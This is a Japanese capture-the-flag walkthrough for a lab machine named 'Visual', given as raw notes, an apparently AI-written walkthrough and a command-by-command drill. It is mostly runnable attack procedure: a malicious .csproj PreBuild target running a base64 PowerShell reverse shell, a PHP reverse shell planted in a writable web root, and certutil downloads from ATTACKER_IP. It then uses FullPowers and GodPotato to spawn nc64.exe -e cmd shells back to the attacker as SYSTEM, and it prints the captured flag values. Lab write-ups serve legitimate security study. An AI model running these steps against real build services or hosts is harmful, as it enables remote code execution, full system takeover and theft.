Visual
Flag-Critical Knowledge
TBD
トリガー、攻撃パターン
TBD
attack summary
悪意ある .csproj を Git リポジトリ経由でビルドさせる
→ PreBuild RCE で visual\enox shell
→ user.txt
→ 書込み可能な C:\xampp\htdocs に PHP reverse shell を配置
→ NT AUTHORITY\LOCAL SERVICE shell
→ FullPowers で SeImpersonatePrivilege を回復
→ GodPotato で NT AUTHORITY\SYSTEM shell
→ root.txt
walkthrough(生メモ)
0. ターゲット情報
Visual
10.129.33.174
1. ポートスキャン / HTTP 列挙
nmap -sC -sV 10.129.33.174
whatweb http://10.129.33.174
dirsearch -u http://10.129.33.174/ -e php,txt,bak,zip,conf
80/tcp open  http  Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.1.17)
Title: Visual - Revolutionizing Visual Studio Builds
Visual は Git リポジトリ URL を受け取り、.sln を含む .NET 6/C# プロジェクトをビルドして成果物を返す。
/cgi-bin/printenv.pl から、XAMPP と .NET がインストールされた Windows ホストであることも確認できる。
2. HTTP 公開する .NET リポジトリを作成
Kali に .NET 6 SDK を入れる。
wget https://dot.net/v1/dotnet-install.sh -O dotnet-install.sh
chmod +x dotnet-install.sh
./dotnet-install.sh --channel 6.0 --install-dir "$HOME/.dotnet"
export DOTNET_ROOT="$HOME/.dotnet"
export PATH="$DOTNET_ROOT:$PATH"
リポジトリを作成し、dumb HTTP で公開する。
dotnet new console -n fakedotnet
cd fakedotnet
dotnet new sln -n fakedotnet
dotnet sln fakedotnet.sln add fakedotnet.csproj

git init
git add .
git commit -m 'test'
cd ..
git clone --bare fakedotnet fakedotnet.git
cd fakedotnet.git
git update-server-info
cd ..
python3 -m http.server 8000
Visual のフォームへ以下を送る。
http://<ATTACKER_IP>:8000/fakedotnet.git
ビルド成功時に .exe、.dll、.pdb などが返ることを確認する。
3. ビルド時のコード実行で visual\\enox shell
fakedotnet.csproj の </Project> の直前に PreBuild ターゲットを追加する。生メモでは reverse shell の PowerShell payload を使用した。
<Target Name="PreBuild" BeforeTargets="PreBuildEvent">
  <Exec Command="powershell -e <BASE64_ENCODED_REVERSE_SHELL>" />
</Target>
git add .
git commit -m 'add prebuild payload'
rm -rf fakedotnet.git
git clone --bare fakedotnet fakedotnet.git
cd fakedotnet.git && git update-server-info && cd ..
rlwrap -cAr nc -lnvp 9001
python3 -m http.server 8000
フォームから再度リポジトリを送信すると、ビルド前イベントが実行される。
PS C:\\Windows\\Temp\\...> whoami
visual\\enox
ユーザーフラグは以下で確認した。
C:\\Users\\enox\\Desktop\\user.txt
b73adfd9061d2da58a2c74321f96e11b
4. 権限昇格ポイントの列挙
winPEAS で Apache のサービスとディレクトリ権限を確認した。
Get-CimInstance Win32_Service -Filter "Name='ApacheHTTPServer'" |
  Format-List Name,StartName,State,StartMode,PathName
sc.exe qc ApacheHTTPServer
icacls "C:\\Xampp\\apache\\bin"
icacls "C:\\Xampp\\apache\\bin\\httpd.exe"
ApacheHTTPServer
StartName : NT AUTHORITY\\Local Service
PathName  : "C:\\Xampp\\apache\\bin\\httpd.exe" -k runservice

C:\\Xampp\\apache\\bin Everyone:(OI)(CI)(F)
Apache の bin ディレクトリは Everyone が書き込めるため、DLL hijacking が可能。
5. DLL hijacking で Local Service shell
生メモでは Apache がロードする DLL を、攻撃者 IP へ接続する DLL に差し替えた。DLL を C:\\Xampp\\apache\\bin に配置し、Apache サービスを再起動させると reverse shell が来る。
C:\\xampp\\htdocs> whoami
nt authority\\local service
6. FullPowers で特権を有効化
Local Service から FullPowers を実行する。
certutil -urlcache -f http://<ATTACKER_IP>:8000/FullPowers.exe FullPowers.exe
certutil -urlcache -f http://<ATTACKER_IP>:8000/nc64.exe nc64.exe
.\FullPowers.exe -c "whoami /priv"
.\FullPowers.exe -c ".\nc64.exe <ATTACKER_IP> 9003 -e cmd" -z
SeAssignPrimaryTokenPrivilege  Enabled
SeImpersonatePrivilege         Enabled
7. GodPotato で SYSTEM
SeImpersonatePrivilege が有効になったため GodPotato を使用する。
certutil -urlcache -f http://<ATTACKER_IP>:8000/GodPotato-NET4.exe GodPotato-NET4.exe
.\GodPotato-NET4.exe -cmd "cmd /c whoami"
.\GodPotato-NET4.exe -cmd "cmd /c .\nc64.exe <ATTACKER_IP> 9004 -e cmd"

nt authority\\system
C:\\Users\\Administrator\\Desktop\\root.txt
6b7e2a979288dd1cfa387563c17f51de
8. SeAssignPrimaryTokenPrivilege 単独の検証メモ
JuicyPotatoNG は SeAssignPrimaryTokenPrivilege だけでも動作するケースがあるため試行したが、このラボでは COM ポートを変えても失敗した。
.\JuicyPotatoNG.exe -t * -l 9999 -p "C:\\Windows\\System32\\cmd.exe" -a "/c whoami /all > C:\\xampp\\htdocs\\jpng.txt"
[-] The privileged process failed to communicate with our COM Server
このラボでは、FullPowers で SeImpersonatePrivilege を得てから GodPotato を使う経路で SYSTEM になった。
walkthrough(AI)
0. 攻撃経路
Visual の .NET ビルド機能
→ .csproj の PreBuild でコマンド実行
→ visual\enox
→ 書込み可能な C:\xampp\htdocs に PHP reverse shell を配置
→ Apache 経由で NT AUTHORITY\LOCAL SERVICE
→ FullPowers で SeImpersonatePrivilege を回復
→ GodPotato
→ NT AUTHORITY\SYSTEM
→ root.txt
以下では 10.129.33.174 をターゲット、ATTACKER_IP を Kali の tun0 IP とする。
1. HTTP サービスを確認
nmap -p80 -sC -sV 10.129.33.174
80/tcp では、指定された Git リポジトリ内の .NET 6/C# ソリューションをビルドする Web アプリが動作している。
2. 悪意ある .NET リポジトリを用意
Kali に .NET 6 SDK がない場合だけ、ユーザー領域へ導入する。
wget https://dot.net/v1/dotnet-install.sh -O dotnet-install.sh
chmod +x dotnet-install.sh
./dotnet-install.sh --channel 6.0 --install-dir "$HOME/.dotnet"
export DOTNET_ROOT="$HOME/.dotnet"
export PATH="$DOTNET_ROOT:$PATH"
プロジェクトとソリューションを作成する。
dotnet new console -n fakedotnet -f net6.0
cd fakedotnet
dotnet new sln -n fakedotnet
dotnet sln fakedotnet.sln add fakedotnet.csproj
Windows 向け PowerShell reverse shell を Base64 化し、fakedotnet.csproj の </Project> 直前へ次を追加する。生メモで成功した payload は revshells.com の PowerShell #5 (Base64)。
<Target Name="PreBuild" BeforeTargets="PreBuildEvent">
  <Exec Command="powershell -e POWERSHELL_BASE64" />
</Target>
Git リポジトリとして確定し、dumb HTTP で clone できる bare リポジトリを作る。
git init
git add .
git config user.name kali
git config user.email kali@local
git commit -m 'add prebuild payload'
cd ..

git clone --bare fakedotnet fakedotnet.git
git --git-dir=fakedotnet.git update-server-info
python3 -m http.server 8000
別ターミナルで payload 用 listener を開始する。
rlwrap nc -lvnp 9001
Visual のフォームへ次の URL を送信する。
http://ATTACKER_IP:8000/fakedotnet.git
ビルド時に PreBuild が実行され、visual\enox の shell を取得できる。

user flag を取得する。
type C:\Users\enox\Desktop\user.txt
3. PHP shell で Local Service へ移行
Web ルートの ACL を確認する。
icacls C:\xampp\htdocs
Everyone:(OI)(CI)(F) のため、visual\enox から PHP ファイルを配置できる。Kali 側で Windows 対応の PHP reverse shell(生メモでは Ivan Sincek 版)を rev.php として用意し、既存の HTTP サーバーから取得する。
certutil -urlcache -f http://ATTACKER_IP:8000/rev.php C:\xampp\htdocs\rev.php
Kali で listener を開始してから、別ターミナルで PHP を実行させる。
rlwrap nc -lvnp 9002
curl http://10.129.33.174/rev.php
PHP は Apache のサービスアカウントで実行されるため、NT AUTHORITY\LOCAL SERVICE の shell になる。

4. FullPowers で SeImpersonatePrivilege を回復
Kali 側で必要なファイルを HTTP 公開ディレクトリへ置く。
wget https://github.com/itm4n/FullPowers/releases/download/v0.1/FullPowers.exe
wget https://github.com/int0x33/nc.exe/raw/master/nc64.exe
Local Service shell から取得する。
cd C:\xampp\htdocs
certutil -urlcache -f http://ATTACKER_IP:8000/FullPowers.exe FullPowers.exe
certutil -urlcache -f http://ATTACKER_IP:8000/nc64.exe nc64.exe
.\FullPowers.exe -c "whoami /priv"
SeImpersonatePrivilege が Enabled になったことを確認する。

特権を持つ新しい Local Service shell を取得する。
# Kali
rlwrap nc -lvnp 9003
# Target
.\FullPowers.exe -c ".\nc64.exe ATTACKER_IP 9003 -e cmd" -z
5. GodPotato で SYSTEM を取得
Kali 側で GodPotato を HTTP 公開ディレクトリへ置く。
wget -O GodPotato-NET4.exe https://github.com/BeichenDream/GodPotato/releases/download/V1.20/GodPotato-NET4.exe
特権を回復した Local Service shell から取得する。
cd C:\xampp\htdocs
certutil -urlcache -f http://ATTACKER_IP:8000/GodPotato-NET4.exe GodPotato-NET4.exe
Kali で listener を開始し、GodPotato から SYSTEM shell を接続させる。
# Kali
rlwrap nc -lvnp 9004
# Target
.\GodPotato-NET4.exe -cmd "cmd /c .\nc64.exe ATTACKER_IP 9004 -e cmd"
whoami

root flag を取得する。
type C:\Users\Administrator\Desktop\root.txt
drill
ATTACKER_IP は Kali の tun0 IP に置き換える。TARGET_IP は対象ホストの IP である。各 listener と HTTP サーバーは、次の shell を受け取るまで停止しない。
1. Kali:変数と疎通確認
export TARGET_IP=10.129.33.174
export LHOST=$(ip -o -4 addr show tun0 | awk '{print $4}' | cut -d/ -f1)

echo "TARGET_IP=$TARGET_IP"
echo "LHOST=$LHOST"
nmap -p80 -sC -sV "$TARGET_IP"
2. Kali:Web 列挙で DOCUMENT_ROOT を確認
/cgi-bin/printenv.pl を発見し、後続で書き込む Web ルートが C:/xampp/htdocs であることを確認する。
dirsearch -u "http://$TARGET_IP/" -e php,txt,bak,zip,conf
curl -s "http://$TARGET_IP/cgi-bin/printenv.pl" | grep DOCUMENT_ROOT
期待する出力:
DOCUMENT_ROOT="C:/xampp/htdocs"
3. Kali:.NET 6 SDK を確認・導入
dotnet: command not found の場合は、以下を実行する。SDK は Kali のユーザー領域へ導入されるため sudo は不要。
if ! command -v dotnet >/dev/null 2>&1; then
  wget https://dot.net/v1/dotnet-install.sh -O dotnet-install.sh
  chmod +x dotnet-install.sh
  ./dotnet-install.sh --channel 6.0 --install-dir "$HOME/.dotnet"
  export DOTNET_ROOT="$HOME/.dotnet"
  export PATH="$DOTNET_ROOT:$PATH"
fi

dotnet --version
以降の drill でも同じシェルを使う。新しいターミナルで dotnet を使う場合は、次を再実行する。
export DOTNET_ROOT="$HOME/.dotnet"
export PATH="$DOTNET_ROOT:$PATH"
4. Kali:悪意ある .NET リポジトリを作成
mkdir -p visual-drill
cd visual-drill

dotnet new console -n fakedotnet -f net6.0
cd fakedotnet
dotnet new sln -n fakedotnet
dotnet sln fakedotnet.sln add fakedotnet.csproj
revshells.com で次の条件の payload を作り、Base64 文字列をコピーする。
OS       : Windows
Payload  : PowerShell #5 (Base64)
IP       : Kali の tun0 IP
Port     : 9001
コピーした Base64 文字列を変数へ入れる。
export POWERSHELL_BASE64='ここへBase64文字列を貼り付ける'
fakedotnet.csproj の </Project> 直前へ PreBuild を追加する。
sed -i "/<\/Project>/i\\
  <Target Name=\"PreBuild\" BeforeTargets=\"PreBuildEvent\">\\
    <Exec Command=\"powershell -e $POWERSHELL_BASE64\" />\\
  </Target>" fakedotnet.csproj

tail -8 fakedotnet.csproj
リポジトリを確定する。
git init
git add .
git config user.name kali
git config user.email kali@local
git commit -m 'add prebuild payload'
cd ..

git clone --bare fakedotnet fakedotnet.git
git --git-dir=fakedotnet.git update-server-info
5. Kali:後続ツールを準備
Windows 対応の PHP reverse shell と権限昇格ツールを、bare リポジトリと同じディレクトリへ保存する。
wget -O rev.php https://raw.githubusercontent.com/ivan-sincek/php-reverse-shell/master/src/reverse/php_reverse_shell.php
sed -i "s/new Shell('127.0.0.1', 9000)/new Shell('$LHOST', 9002)/" rev.php
grep "new Shell" rev.php

wget https://github.com/itm4n/FullPowers/releases/download/v0.1/FullPowers.exe
wget https://github.com/int0x33/nc.exe/raw/master/nc64.exe
wget -O GodPotato-NET4.exe https://github.com/BeichenDream/GodPotato/releases/download/V1.20/GodPotato-NET4.exe

ls -lh rev.php FullPowers.exe nc64.exe GodPotato-NET4.exe
6. Kali ターミナルA:HTTP サーバー
visual-drill ディレクトリで起動し、そのまま残す。
python3 -m http.server 8000
7. Kali ターミナルB:PreBuild shell の listener
rlwrap nc -lvnp 9001
Visual の Web フォームへ次の URL を送信する。
http://ATTACKER_IP:8000/fakedotnet.git
接続後、ターミナルBで実行する。
whoami
type C:\Users\enox\Desktop\user.txt
icacls C:\xampp\htdocs
certutil -urlcache -f http://ATTACKER_IP:8000/rev.php C:\xampp\htdocs\rev.php
8. Kali ターミナルC:PHP shell の listener
rlwrap nc -lvnp 9002
9. Kali ターミナルD:PHP shell を起動
curl "http://$TARGET_IP/rev.php"
ターミナルCへ Local Service shell が接続する。ターミナルCで実行する。
whoami
certutil -urlcache -f http://ATTACKER_IP:8000/FullPowers.exe FullPowers.exe
certutil -urlcache -f http://ATTACKER_IP:8000/nc64.exe nc64.exe
FullPowers.exe -c "whoami /priv"
10. Kali ターミナルD:特権付き Local Service shell の listener
rlwrap nc -lvnp 9003
ターミナルCで実行する。
FullPowers.exe -c "nc64.exe ATTACKER_IP 9003 -e cmd" -z
ターミナルDへ接続後、特権と必要ファイルを確認する。
whoami
whoami /priv
cd C:\xampp\htdocs
certutil -urlcache -f http://ATTACKER_IP:8000/GodPotato-NET4.exe GodPotato-NET4.exe
certutil -urlcache -f http://ATTACKER_IP:8000/nc64.exe nc64.exe
11. Kali ターミナルE:SYSTEM shell の listener
rlwrap nc -lvnp 9004
ターミナルDで実行する。
GodPotato-NET4.exe -cmd "cmd /c nc64.exe ATTACKER_IP 9004 -e cmd"
ターミナルEへ接続後、root flag を取得する。
whoami
type C:\Users\Administrator\Desktop\root.txt